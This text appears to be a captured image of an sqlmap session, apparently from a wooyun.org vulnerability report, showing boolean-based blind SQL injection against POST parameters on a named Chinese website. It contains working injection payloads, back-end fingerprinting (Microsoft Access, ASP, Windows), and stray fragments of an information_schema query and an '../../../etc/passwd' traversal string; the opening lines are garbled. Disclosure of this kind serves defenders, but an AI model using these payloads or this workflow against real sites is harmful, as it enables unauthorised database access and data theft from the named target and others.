 管理员: sqlmap2
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: xm (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: xm=-1515' OR 6875=6875%16&sfz=123&sjyzm=&Submit=%CC%E1%BD%BB
    Vector: OR [INFERENCE]%16
Parameter: sfz (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: xm=123&sfz=-4407' OR 2922=2922%16&sjyzm=&Submit=%CC%E1%BD%BB
    Vector: OR [INFERENCE]%16
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: xm, type: Single quoted string (default)
[1] place: POST, parameter: sfz, type: Single quoted string
[q] Quit
> 0
[00:13:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[00:13:08] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[00:13:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yqgjj.com.cn'
www.wooyun.org